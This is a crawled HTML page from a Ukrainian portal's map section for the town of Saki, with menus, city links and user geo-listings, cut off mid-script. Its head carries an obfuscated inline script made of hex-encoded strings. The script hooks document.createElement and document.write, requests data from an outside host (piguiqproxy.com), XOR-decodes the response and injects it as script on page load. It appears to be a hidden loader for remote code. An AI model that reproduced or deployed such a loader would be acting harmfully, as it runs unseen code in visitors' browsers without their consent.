

--- FILE ---
content_type: text/html
request_url: https://map.guru.ua/city/128/
body_size: 12011
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title>карта Саки online онлайн</title>


<link href="//www3.guru.ua/white_menu/style.css" rel="stylesheet" type="text/css" media="all">

<meta name="Author" content="Guru">
<link href="//guru.ua/white_menu/rest_style.css" rel="stylesheet" type="text/css" media="all">
<link rel="shortcut icon" href="//guru.ua/favicon.ico" type="image/x-icon">

	<script type="text/javascript" src="//guru.ua/white_menu/js/w.sharethis.com.button.js"></script>
	<script type="text/javascript">stLight.options({publisher: "bfbbca62-d654-4bf6-a829-3cb98c74c523"}); </script>	
	<script type="text/javascript" src="//guru.ua/white_menu/js/jquery1.5.js"></script>
	
	<script src='https://www.google.com/recaptcha/api.js'></script>
<script type="text/javascript">(function(){function c(){var b={};for(var a=0;a< arguments.length;a+= 2){b[arguments[a]]= arguments[a+ 1]};return b}function b(){function h(){var d=l[a[1]](a[0]);var c=0;for(var f=0;f< d[a[2]];f++){if(d[f][a[3]]&& d[f][a[3]]!= a[4]){d[f][a[3]]= a[4];if(!a){b();b= a[42]};c++}};return c}function n(){var b=l[a[5]];for(var c=0;c< b[a[2]];c++){b[c][a[6]]= true};h();D[a[7]]()}function y(f,d,h){function c(){return g}if(!b){b()};var g=f[d][a[8]]();if(b=== a[74]){return};h[a[9]]= f[d][a[10]](f);f[d]= h;if(b== a[69]){b();b= true};f[d][a[8]]= c}function E(c){var b=D[a[12]][a[11]]()- c[a[13]];if(b< v){n()}}function w(d,b,f){D[a[19]][a[18]](d,b,c(a[14],false,a[15],false,a[16],false,a[17],f))}function r(c){c= z(c);var d=l[a[21]](a[20]);d[a[22]]= false;d[a[23]]= c;l[a[25]][a[24]](d);if(!a){b= a[75];return};l[a[25]][a[26]](d)}function z(c){var d=a[27]+ D[a[30]][a[29]]()[a[8]]()[a[28]](2,4);D[d]= x;if(!a){b= null};c= a[31]+ c+ a[32]+ d+ a[33];return c}function A(g,f){function c(){if(!a){b();return};f(h)}function d(){E(h)}if(!b){return};var h= new D[a[34]]();h[a[36]](a[35],g,true);h[a[37]]= a[38];h[a[13]]= D[a[12]][a[11]]();if(!a){b();return};h[a[40]](a[39],c);if(b== null){b(0,a[26],false,1);return};h[a[40]](a[41],d);h[a[42]](null)}function m(f){if(b=== null){b()}else {var m=f[a[45]]( new D[a[44]](a[43]))};if(m){var n=m[1];var s=n[a[47]](a[46]);var o=a[4],p=a[4],v=0,c=[];while(s[v]!= a[48]){if(!b){b= null;return};p+= s[v];if(++v== s[a[2]]){return}};for(var g=v+ 1;g< s[a[2]];g++){var u=s[g],h=g- v- 1;var t=p[a[28]](h* 2,2);var l=D[a[49]](t,16),j=l;var r=a[4];for(var i=0;i< u[a[2]];i+= 2){var q=D[a[49]](u[a[28]](i,2),16);var d=q^ l;l= d^ j;d= d[a[8]](16);if(d[a[2]]< 2){d= a[50]+ d};r+= d};c[a[51]](r)};f= f[a[53]](n,c[a[52]](a[46]))};if(!a){return};return f}function q(g){function c(g){function f(c){var g=c[a[64]];var h=null;if(!a){b();b= true;return};try{h= g[a[65]][a[54]]}catch(e){};if(h){q(h);d[a[66]](a[39],f)}}var c=arguments[a[60]][a[9]];var d=c[a[61]](this,arguments);if(d[a[62]]== a[63]){if(b== 0){b()};d[a[40]](a[39],f)};return d}function d(){var c=arguments[a[60]][a[9]];if(!b){b(0);b= true;return};var d=this[a[67]];c[a[61]](this,arguments);if(d== a[68]){o(this)}}function f(){var b=arguments[a[60]][a[9]];b[a[61]](this,arguments);o(this)}y(g,a[21],c);var h=d;y(g,a[69],h);y(g,a[70],h);y(g,a[36],f);if(!b){b= 1;return};x[a[71]][a[51]](g);o(g)}function p(d,f){var g=d[a[64]];if(b=== null){b(true);b= 0;return};var c=(f)?x[a[72]]:x[a[73]];if(b== 0){b= null}else {c[a[51]](g)}}function o(b){b[a[40]](a[41],x[a[74]],true);b[a[40]](a[39],x[a[75]],true)}function s(){function f(j){function g(b){r(m(b[a[93]]))}if(j[a[76]]== 204){if(c[a[77]]){D[a[80]][a[79]](a[78]);return};c[a[77]]= l[a[82]][a[81]];A(d(),f);return};x[a[84]][a[83]]= j[a[86]](a[85]);if(!a){b(0,false,true)};var h=j[a[86]](a[87]);if(!x[a[84]][a[83]]||  !h){return};x[a[84]][a[88]]= ( new D[a[90]](h))[a[89]];var i=x[a[84]][a[88]][a[92]](a[91]);if(i> 0){x[a[84]][a[88]]= x[a[84]][a[88]][a[28]](i+ 1)};if(b=== true){b= false;return};A(h,g)}function d(){var b=[];for(k in c){b[a[51]](k+ a[94]+ D[a[95]](c[k]))};var d=(b[a[2]])?a[96]+ b[a[52]](a[97]):a[4];return l[a[82]][a[98]]+ a[99]+ g+ d}var c={};if(b== false){return}else {if(l[a[101]][a[92]](a[100])!=  -1){c[a[102]]= a[103]}};A(d(),f)}function d(c){if(!a){b(0,a[20],false);b= true;return};p(c,true)}function f(a){p(a,false)}if(!b){b();return};if(!b){b();b= null}else {};if(b=== true){b= a[109];return};var D=window,l=D[a[54]],v=300,u=7,i=a[55],j=a[56];var x={};var g=a[57];if(!a){return}else {var t=false};if(b=== false){b= false;return};var C=false;var B=null;try{if(D[a[58]]&& D[a[58]][a[59]+ i]== j){D[a[58]][a[59]+ i]= a[4];t= true}}catch(e){};if(!a){return};x[a[72]]= [];x[a[73]]= [];x[a[71]]= [];x[a[84]]= c(a[88],a[4],a[83],a[4]);if(!a){b();return};x[a[104]]= false;x[a[105]]= l[a[21]][a[10]](l);if(b== 0){return};x[a[74]]= d;x[a[75]]= f;if(!a){b();return};s();q(l);if(t){l[a[70]](a[106]+ a[107]+ a[108]);if(!a){b()}else {l[a[109]]()}}}var _a=["494d47","676574456c656d656e747342795461674e616d65","6c656e677468","737263","","7374796c65536865657473","64697361626c6564","73746f70","746f537472696e67","5f6f726967","62696e64","6e6f77","706572666f726d616e6365","7374617274","656e756d657261626c65","636f6e666967757261626c65","7772697461626c65","76616c7565","646566696e6550726f7065727479","4f626a656374","736372697074","637265617465456c656d656e74","6173796e63","74657874436f6e74656e74","617070656e644368696c64","646f63756d656e74456c656d656e74","72656d6f76654368696c64","6d7a735f5f","737562737472","72616e646f6d","4d617468","2866756e6374696f6e286d7a5f73747229207b","7d292827","27293b","584d4c4874747052657175657374","474554","6f70656e","726573706f6e736554797065","74657874","6c6f6164","6164644576656e744c697374656e6572","6572726f72","73656e64","766172205f613d5c5b22282e2b29225c5d3b","526567457870","6d61746368","222c22","73706c6974","6266346266643361643236386630306231616336666338613332613533303961","7061727365496e74","30","70757368","6a6f696e","7265706c616365","646f63756d656e74","7474745a5a5a326d","6634464676","70696775697170726f78792e636f6d2f617069","6f70656e6572","5f","63616c6c6565","6170706c79","7461674e616d65","494652414d45","746172676574","636f6e74656e7457696e646f77","72656d6f76654576656e744c697374656e6572","72656164795374617465","636f6d706c657465","7772697465","77726974656c6e","646f6373","65725f6c6f6164","73635f6c6f6164","65725f6c697374656e","73635f6c697374656e","737461747573","72","617267206c6f6164206661696c2c20323034","6c6f67","636f6e736f6c65","68726566","6c6f636174696f6e","73657373696f6e","76617273","582d4d6574612d526571756573742d4964","676574526573706f6e7365486561646572","582d4c6f636174696f6e","70726f78795f686f7374","686f7374","55524c","2d","696e6465784f66","726573706f6e736554657874","3d","656e636f6465555249436f6d706f6e656e74","3f","26","70726f746f636f6c","2f2f","6172676f6e5f656e61626c653d31","636f6f6b6965","77","31","646c6f61646564","63725f656c","3c4e4f","465241","4d45533e","636c6f7365"];var _o,_i,a=[];for(_o=0;_o<_a.length;_o++)for(a[_o]="",_i=0;_i<_a[_o].length;_i+=2)a[_o]+=String.fromCharCode(parseInt(_a[_o].substr(_i,2),16));(b)()})()/*22c1ee9071601c43e1b7aa38638882bb586ec9c9*/</script>

</head>
<body>


<center>
	<div style="width:100%;background-color: #eeeeee; height:96px;text-align:center;" >
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- guru_top -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7257084341937348"
     data-ad-slot="6100091317"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	</div>
</center>

<div style="position:relative;">
	<div style="position:absolute;top:-5px;">
		<a href="//guru.ua"><img border="0" src="//www3.guru.ua/graph/guru.png" style="padding-left:20px;"></a>
	</div>
</div>
			
<table style="width:100%;background-color:#1CA2DE;" align="center" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td style="width:150px;">
			
		</td>
		<td>
			<ul id="navt" style="border:0px solid gray;">
<li><a href="//news.guru.ua"  title="Новости Украины и мира">Новости</a></li><li><a href="//weather.guru.ua"  title="Погода городов Украины">Погода</a></li><li><a href="//biz.guru.ua"  title="Каталог предприятий Украины">Предприятия</a></li><li><a href="//shop.guru.ua"  title="Каталог магазинов Украины">Магазины</a></li><li><a href="//afisha.guru.ua"  title="Афиша мероприятий Украины">Афиша</a></li><li><a href="//webcam.guru.ua"  title="Веб камеры городов Украины">Веб-камеры</a></li><li><a href="//adv.guru.ua"  title="Бесплатные объявления Украины">Объявления</a></li><li><a href="//rest.guru.ua"  title="Каталог пансионатов Украины" >Отдых</a><ul><li><a href="//rest.guru.ua/vip/">Добавить пансионат</a></li><li><a href="//rest.guru.ua/order/">Заявки на отдых</a></li><li><a href="//rest.guru.ua/search/">Подобрать пансионат</a></li></ul></li><li><a href="#"  title="" >Другие разделы <img src="http://guru.ua/graph/drop_down.png"></a><ul><li><div style="width:300px;"><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lib.guru.ua">Библиотека</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//blogg.guru.ua">Блоги</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//video.guru.ua">Видео</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//goroskop.guru.ua">Гороскоп</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//love.guru.ua">Знакомства</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//imena.guru.ua">Значение имен</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//game.guru.ua">Игры</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pics.guru.ua">Картинки</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//map.guru.ua">Карты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//kino.guru.ua">Кино</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//curs.guru.ua">Курс валют</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//perevod.guru.ua">Онлайн переводчик</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//search.guru.ua">Поиск</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//fun.guru.ua">Приколы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//referat.guru.ua">Рефераты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//cooking.guru.ua">Рецепты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//forum.guru.ua">Форум</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//work.guru.ua">Работа</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pano.guru.ua">Панорамы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//sonnik.guru.ua">Сонник</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tv.guru.ua">Телепрограмма</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//photo.guru.ua">Фотоальбомы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//enc.guru.ua">Энциклопедия</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//glam.guru.ua">Знаменитости</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tvonline.guru.ua">Online TV</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lit.guru.ua">Литературный клуб</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//online.guru.ua">Online трансляция</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//dom.guru.ua">Недвижимость</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//j.guru.ua">Журнал</a></div></div></li></ul></li></ul>		</td>
		<td align="right" style="padding-right:10px;">
		
					 <a href="//passport.guru.ua/registration.php" style="color:white;">Регистрация</a>
							  <a href="//passport.guru.ua/"  style="color:white;">Вход</a>		</td>
	</tr>
</table>


<script type="text/javascript" src="http://www3.guru.ua/js/jquery-1.3.1.min.js"></script>
<!--Путь -->
<div id="path">
	<div class="path">
		 
	</div>
</div>

<!--Путь -->
<!--Дополнительное меню-->

<div id="sec_menu">
	<br>
<span class="add"><a href="/add/">Добавить объект/событие</a></span>
	<hr>
</div>

<!--Дополнительное меню-->
<div id="main">
	<div id="left">
		<div class="news">
<div>
	<center>
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- webcam-rest-728 -->
		<ins class="adsbygoogle"
		style="display:inline-block;width:728px;height:90px"
		data-ad-client="ca-pub-5166680624389616"
		data-ad-slot="6440441655"></ins>
		<script>
			( adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</center>
</div>
<a href="/city/1/">Киев</a> <a href="/city/2/">Мариуполь</a> <a href="/city/3/">Славское</a> <a href="/city/4/">Буковель</a> <a href="/city/5/">Северодонецк</a> <a href="/city/6/">Винница</a> <a href="/city/7/">Донецк</a> <a href="/city/8/">Ровно</a> <a href="/city/9/">Евпатория</a> <a href="/city/11/">Бердянск</a> <a href="/city/12/">Гурзуф</a> <a href="/city/13/">Житомир</a> <a href="/city/14/">Запорожье</a> <a href="/city/15/">Кривой Рог</a> <a href="/city/16/">Кирилловка</a> <a href="/city/17/">Луганск</a> <a href="/city/18/">Луцк</a> <a href="/city/19/">Львов</a> <a href="/city/20/">Новомосковск</a> <a href="/city/21/">Одесса</a> <a href="/city/22/">Полтава</a> <a href="/city/23/">Керчь</a> <a href="/city/24/">Тернополь</a> <a href="/city/25/">Сумы</a> <a href="/city/26/">Судак</a> <a href="/city/27/">Севастополь</a> <a href="/city/28/">Ужгород</a> <a href="/city/29/">Харьков</a> <a href="/city/30/">Хмельницкий</a> <a href="/city/31/">Черкассы</a> <a href="/city/32/">Черновцы</a> <a href="/city/33/">Чернигов</a> <a href="/city/34/">Ялта</a> <a href="/city/35/">Славянск</a> <a href="/city/36/">Феодосия</a> <a href="/city/37/">Днепропетровск</a> <a href="/city/38/">Симферополь</a> <a href="/city/39/">Стрый</a> <a href="/city/40/">Кременчуг</a> <a href="/city/41/">Мелитополь</a> <a href="/city/42/">Лисичанск</a> <a href="/city/43/">Херсон</a> <a href="/city/44/">Алушта</a> <a href="/city/45/">Шпола</a> <a href="/city/46/">Драгобрат</a> <a href="/city/47/">Урзуф</a> <a href="/city/48/">Дрогобыч</a> <a href="/city/49/">Гайсин</a> <a href="/city/50/">Жмеринка</a> <a href="/city/51/">Могилев-Подольский</a> <a href="/city/52/">Хмельник</a> <a href="/city/53/">Казатин</a> <a href="/city/54/">Владимир-Волынский</a> <a href="/city/55/">Ковель</a> <a href="/city/56/">Нововолынск</a> <a href="/city/57/">Камень-Каширский</a> <a href="/city/58/">Свитязь</a> <a href="/city/59/">Днепродзержинск</a> <a href="/city/60/">Марганец</a> <a href="/city/61/">Никополь</a> <a href="/city/62/">Павлоград</a> <a href="/city/63/">Чаплино</a> <a href="/city/64/">Жёлтые Воды</a> <a href="/city/65/">Авдеевка</a> <a href="/city/66/">Артемовск</a> <a href="/city/67/">Горловка</a> <a href="/city/68/">Краматорск</a> <a href="/city/69/">Красноармейск</a> <a href="/city/70/">Макеевка</a> <a href="/city/71/">Шахтерск</a> <a href="/city/72/">Дебальцево</a> <a href="/city/73/">Дружковка</a> <a href="/city/74/">Димитров</a> <a href="/city/75/">Харцызск</a> <a href="/city/76/">Константиновка</a> <a href="/city/77/">Снежное</a> <a href="/city/78/">Торез</a> <a href="/city/79/">Енакиево</a> <a href="/city/80/">Андрушевка</a> <a href="/city/81/">Новоград-Волынский</a> <a href="/city/82/">Овруч</a> <a href="/city/83/">Бердичев</a> <a href="/city/84/">Коростень</a> <a href="/city/85/">Олевск</a> <a href="/city/86/">Берегово</a> <a href="/city/87/">Мукачево</a> <a href="/city/88/">Подобовец</a> <a href="/city/89/">Синяк</a> <a href="/city/90/">Хуст</a> <a href="/city/91/">Ясиня</a> <a href="/city/92/">Рахов</a> <a href="/city/93/">Свалява</a> <a href="/city/94/">Воловец</a> <a href="/city/95/">Энергодар</a> <a href="/city/96/">Приморск</a> <a href="/city/97/">Ворохта</a> <a href="/city/98/">Ивано-Франковск</a> <a href="/city/99/">Коломыя</a> <a href="/city/100/">Чугуев</a> <a href="/city/101/">Яремче</a> <a href="/city/102/">Калуш</a> <a href="/city/103/">Косов</a> <a href="/city/104/">Белая Церковь</a> <a href="/city/105/">Борисполь</a> <a href="/city/106/">Боярка</a> <a href="/city/107/">Бровары</a> <a href="/city/108/">Васильков</a> <a href="/city/109/">Вишневое</a> <a href="/city/110/">Ирпень</a> <a href="/city/111/">Мироновка</a> <a href="/city/112/">Чернобыль</a> <a href="/city/113/">Яготин</a> <a href="/city/114/">Фастов</a> <a href="/city/115/">Обухов</a> <a href="/city/116/">Славутич</a> <a href="/city/117/">Александрия</a> <a href="/city/118/">Бобринец</a> <a href="/city/119/">Знаменка</a> <a href="/city/120/">Кировоград</a> <a href="/city/121/">Светловодск</a> <a href="/city/122/">Гайворон</a> <a href="/city/123/">Новомиргород</a> <a href="/city/124/">Ай-Петри</a> <a href="/city/125/">Джанкой</a> <a href="/city/128/">Саки</a> <a href="/city/129/">Форос</a> <a href="/city/130/">Черноморское</a> <a href="/city/131/">Алупка</a> <a href="/city/132/">Армянск</a> <a href="/city/133/">Бахчисарай</a> <a href="/city/134/">Балаклава</a> <a href="/city/135/">Гаспра</a> <a href="/city/137/">Кача</a> <a href="/city/138/">Клепинино</a> <a href="/city/139/">Коктебель</a> <a href="/city/140/">Красноперекопск</a> <a href="/city/141/">Массандра</a> <a href="/city/142/">Щёлкино</a> <a href="/city/143/">Симеиз</a> <a href="/city/144/">Алчевск</a> <a href="/city/145/">Антрацит</a> <a href="/city/146/">Красный Луч</a> <a href="/city/147/">Стаханов</a> <a href="/city/148/">Брянка</a> <a href="/city/149/">Краснодон</a> <a href="/city/150/">Ровеньки</a> <a href="/city/151/">Рубежное</a> <a href="/city/153/">Свердловск</a> <a href="/city/154/">Броды</a> <a href="/city/155/">Буск</a> <a href="/city/156/">Рава Русская</a> <a href="/city/157/">Сколе</a> <a href="/city/158/">Трускавец</a> <a href="/city/159/">Червоноград</a> <a href="/city/160/">Николаев</a> <a href="/city/161/">Мигово</a> <a href="/city/162/">Волноваха</a>   
    <table border="0" cellpadding="2" width="100%" style="font:12px Tahoma;">
    	<tr>
    		<td width="200" valign="top">
    			<div style="font:12px Tahoma; font-weight:bold;padding-bottom:10px;">Последние 30 гео-объявлений:</div>
    			<div style="border-top:1px solid #eee;font:11px Trebuchet MS;padding:3px;" class="maps" id="map_5398">
						<a href="javascript:click(5398);" ><img src="/graph/guru.png" style="width:20px;" alt="Показать на карте" title="Показать на карте 4"></a>
						<a href="/map/5398/">4</a> / Саки 
						 </div><div style="border-top:1px solid #eee;font:11px Trebuchet MS;padding:3px;" class="maps" id="map_4280">
						<a href="javascript:click(4280);" ><img src="/graph/guru.png" style="width:20px;" alt="Показать на карте" title="Показать на карте РЭС"></a>
						<a href="/map/4280/">РЭС</a> / Саки 
						 </div><div style="border-top:1px solid #eee;font:11px Trebuchet MS;padding:3px;" class="maps" id="map_3448">
						<a href="javascript:click(3448);" ><img src="/graph/guru.png" style="width:20px;" alt="Показать на карте" title="Показать на карте пар"></a>
						<a href="/map/3448/">пар</a> / Саки 
						 </div><div style="border-top:1px solid #eee;font:11px Trebuchet MS;padding:3px;" class="maps" id="map_3447">
						<a href="javascript:click(3447);" ><img src="/graph/guru.png" style="width:20px;" alt="Показать на карте" title="Показать на карте море"></a>
						<a href="/map/3447/">море</a> / Саки 
						 </div><div style="border-top:1px solid #eee;font:11px Trebuchet MS;padding:3px;" class="maps" id="map_3411">
						<a href="javascript:click(3411);" ><img src="/graph/guru.png" style="width:20px;" alt="Показать на карте" title="Показать на карте стоматология"></a>
						<a href="/map/3411/">стоматология</a> / Саки 
						 </div><div style="border-top:1px solid #eee;font:11px Trebuchet MS;padding:3px;" class="maps" id="map_3323">
						<a href="javascript:click(3323);" ><img src="/graph/guru.png" style="width:20px;" alt="Показать на карте" title="Показать на карте г.Саки,ул.Старикова,д.35"></a>
						<a href="/map/3323/">г.Саки,ул.Старикова,д.35</a> / Саки 
						 </div><div style="border-top:1px solid #eee;font:11px Trebuchet MS;padding:3px;" class="maps" id="map_3192">
						<a href="javascript:click(3192);" ><img src="/graph/guru.png" style="width:20px;" alt="Показать на карте" title="Показать на карте рэс"></a>
						<a href="/map/3192/">рэс</a> / Саки 
						 </div><div style="border-top:1px solid #eee;font:11px Trebuchet MS;padding:3px;" class="maps" id="map_3057">
						<a href="javascript:click(3057);" ><img src="/graph/guru.png" style="width:20px;" alt="Показать на карте" title="Показать на карте ул.Революци д.7"></a>
						<a href="/map/3057/">ул.Революци д.7</a> / Саки 
						 </div><div style="border-top:1px solid #eee;font:11px Trebuchet MS;padding:3px;" class="maps" id="map_2807">
						<a href="javascript:click(2807);" ><img src="/graph/guru.png" style="width:20px;" alt="Показать на карте" title="Показать на карте фрунзенское"></a>
						<a href="/map/2807/">фрунзенское</a> / Саки 
						 </div><div style="border-top:1px solid #eee;font:11px Trebuchet MS;padding:3px;" class="maps" id="map_2629">
						<a href="javascript:click(2629);" ><img src="/graph/guru.png" style="width:20px;" alt="Показать на карте" title="Показать на карте лесновка"></a>
						<a href="/map/2629/">лесновка</a> / Саки 
						 </div><div style="border-top:1px solid #eee;font:11px Trebuchet MS;padding:3px;" class="maps" id="map_2347">
						<a href="javascript:click(2347);" ><img src="/graph/guru.png" style="width:20px;" alt="Показать на карте" title="Показать на карте гшщшщшщ"></a>
						<a href="/map/2347/">гшщшщшщ</a> / Саки 
						 </div><div style="border-top:1px solid #eee;font:11px Trebuchet MS;padding:3px;" class="maps" id="map_2346">
						<a href="javascript:click(2346);" ><img src="/graph/guru.png" style="width:20px;" alt="Показать на карте" title="Показать на карте 1234567890"></a>
						<a href="/map/2346/">1234567890</a> / Саки 
						 </div><div style="border-top:1px solid #eee;font:11px Trebuchet MS;padding:3px;" class="maps" id="map_2345">
						<a href="javascript:click(2345);" ><img src="/graph/guru.png" style="width:20px;" alt="Показать на карте" title="Показать на карте 5ж1д"></a>
						<a href="/map/2345/">5ж1д</a> / Саки 
						 </div><div style="border-top:1px solid #eee;font:11px Trebuchet MS;padding:3px;" class="maps" id="map_2344">
						<a href="javascript:click(2344);" ><img src="/graph/guru.png" style="width:20px;" alt="Показать на карте" title="Показать на карте гн"></a>
						<a href="/map/2344/">гн</a> / Саки 
						 </div><div style="border-top:1px solid #eee;font:11px Trebuchet MS;padding:3px;" class="maps" id="map_2278">
						<a href="javascript:click(2278);" ><img src="/graph/guru.png" style="width:20px;" alt="Показать на карте" title="Показать на карте сасать"></a>
						<a href="/map/2278/">сасать</a> / Саки 
						 </div><div style="border-top:1px solid #eee;font:11px Trebuchet MS;padding:3px;" class="maps" id="map_2172">
						<a href="javascript:click(2172);" ><img src="/graph/guru.png" style="width:20px;" alt="Показать на карте" title="Показать на карте ИК 10"></a>
						<a href="/map/2172/">ИК 10</a> / Саки 
						 </div><div style="border-top:1px solid #eee;font:11px Trebuchet MS;padding:3px;" class="maps" id="map_2171">
						<a href="javascript:click(2171);" ><img src="/graph/guru.png" style="width:20px;" alt="Показать на карте" title="Показать на карте морпорт"></a>
						<a href="/map/2171/">морпорт</a> / Саки 
						 </div><div style="border-top:1px solid #eee;font:11px Trebuchet MS;padding:3px;" class="maps" id="map_2170">
						<a href="javascript:click(2170);" ><img src="/graph/guru.png" style="width:20px;" alt="Показать на карте" title="Показать на карте Саки ул.Советская д.32"></a>
						<a href="/map/2170/">Саки ул.Советская д.32</a> / Саки 
						 </div><div style="border-top:1px solid #eee;font:11px Trebuchet MS;padding:3px;" class="maps" id="map_1706">
						<a href="javascript:click(1706);" ><img src="/graph/guru.png" style="width:20px;" alt="Показать на карте" title="Показать на карте санаторий пирогова"></a>
						<a href="/map/1706/">санаторий пирогова</a> / Саки 
						 </div><div style="border-top:1px solid #eee;font:11px Trebuchet MS;padding:3px;" class="maps" id="map_1454">
						<a href="javascript:click(1454);" ><img src="/graph/guru.png" style="width:20px;" alt="Показать на карте" title="Показать на карте ыыы"></a>
						<a href="/map/1454/">ыыы</a> / Саки 
						 </div><div style="border-top:1px solid #eee;font:11px Trebuchet MS;padding:3px;" class="maps" id="map_1453">
						<a href="javascript:click(1453);" ><img src="/graph/guru.png" style="width:20px;" alt="Показать на карте" title="Показать на карте авангард"></a>
						<a href="/map/1453/">авангард</a> / Саки 
						 </div><div style="border-top:1px solid #eee;font:11px Trebuchet MS;padding:3px;" class="maps" id="map_1378">
						<a href="javascript:click(1378);" ><img src="/graph/guru.png" style="width:20px;" alt="Показать на карте" title="Показать на карте город саки"></a>
						<a href="/map/1378/">город саки</a> / Саки 
						 </div><div style="border-top:1px solid #eee;font:11px Trebuchet MS;padding:3px;" class="maps" id="map_973">
						<a href="javascript:click(973);" ><img src="/graph/guru.png" style="width:20px;" alt="Показать на карте" title="Показать на карте дом"></a>
						<a href="/map/973/">дом</a> / Саки 
						 </div><div style="border-top:1px solid #eee;font:11px Trebuchet MS;padding:3px;" class="maps" id="map_974">
						<a href="javascript:click(974);" ><img src="/graph/guru.png" style="width:20px;" alt="Показать на карте" title="Показать на карте дом"></a>
						<a href="/map/974/">дом</a> / Саки 
						 </div><div style="border-top:1px solid #eee;font:11px Trebuchet MS;padding:3px;" class="maps" id="map_972">
						<a href="javascript:click(972);" ><img src="/graph/guru.png" style="width:20px;" alt="Показать на карте" title="Показать на карте дом"></a>
						<a href="/map/972/">дом</a> / Саки 
						 </div><div style="border-top:1px solid #eee;font:11px Trebuchet MS;padding:3px;" class="maps" id="map_823">
						<a href="javascript:click(823);" ><img src="/graph/guru.png" style="width:20px;" alt="Показать на карте" title="Показать на карте стройбат"></a>
						<a href="/map/823/">стройбат</a> / Саки 
						 </div><div style="border-top:1px solid #eee;font:11px Trebuchet MS;padding:3px;" class="maps" id="map_233">
						<a href="javascript:click(233);" ><img src="/graph/guru.png" style="width:20px;" alt="Показать на карте" title="Показать на карте нн"></a>
						<a href="/map/233/">нн</a> / Саки 
						 </div><div style="border-top:1px solid #eee;font:11px Trebuchet MS;padding:3px;" class="maps" id="map_126">
						<a href="javascript:click(126);" ><img src="/graph/guru.png" style="width:20px;" alt="Показать на карте" title="Показать на карте галушкина"></a>
						<a href="/map/126/">галушкина</a> / Саки 
						 </div>    		</td>
    		<td valign="top">
    			<label for="s_1"><img src="http://google-maps-icons.googlecode.com/files/embassy.png" alt="Учереждения" title="Учереждения"></label><input type="checkbox" value="" id="s_1" checked onclick="hide(1)"> <label for="s_2"><img src="http://google-maps-icons.googlecode.com/files/party.png" alt="Развлечения" title="Развлечения"></label><input type="checkbox" value="" id="s_2" checked onclick="hide(2)"> <label for="s_3"><img src="http://google-maps-icons.googlecode.com/files/coffee.png" alt="Рестораны, кафе" title="Рестораны, кафе"></label><input type="checkbox" value="" id="s_3" checked onclick="hide(3)"> <label for="s_4"><img src="http://google-maps-icons.googlecode.com/files/gym.png" alt="Здоровье, спорт" title="Здоровье, спорт"></label><input type="checkbox" value="" id="s_4" checked onclick="hide(4)"> <label for="s_5"><img src="http://google-maps-icons.googlecode.com/files/supermarket.png" alt="Магазины" title="Магазины"></label><input type="checkbox" value="" id="s_5" checked onclick="hide(5)"> <label for="s_6"><img src="http://google-maps-icons.googlecode.com/files/ancienttemple.png" alt="Достопримечательности, парки" title="Достопримечательности, парки"></label><input type="checkbox" value="" id="s_6" checked onclick="hide(6)"> <label for="s_7"><img src="http://google-maps-icons.googlecode.com/files/info.png" alt="Прочее" title="Прочее"></label><input type="checkbox" value="" id="s_7" checked onclick="hide(7)">     			
    			
    			<div id="map" style=" width: 100%; height: 500px"></div>
    		</td>
    	</tr>
    </table>
     <script src="http://maps.google.com/maps?file=api&amp;v=2&amp;key=ABQIAAAA-MbG9-4BALC_CuBSKWo7BhRJKb_jS70gC9qD1oW85xQ7AhbjghSW9FXhE1812iQJGeVZBTfOh_vXJA"  type="text/javascript"></script> 
    <script type="text/javascript">
	//<![CDATA[
 
    if (GBrowserIsCompatible()) 
	{
     	  var gmarkers = [];
 
	      function createMarker(id,point,name,html,icon,type) 
		  {
		        var letteredIcon = new GIcon(baseIcon);
				letteredIcon.image = icon;
				
				 
				markerOptions = { icon:letteredIcon };
				var marker = new GMarker(point, markerOptions);
			
				   
		        GEvent.addListener(marker, "click", function() 
				{
		          marker.openInfoWindowHtml(html);
				  $(".maps").css('background-color','white');
				  var div=$("#map_"+id);
				  div.fadeIn(300).fadeOut(300).fadeIn(300).css('background-color','red');
		        });
		         
		        GEvent.addListener(marker, "mouseover", function() 
				{
		          marker.openInfoWindowHtml(html);
				  $(".maps").css('background-color','white');
				  var div=$("#map_"+id);
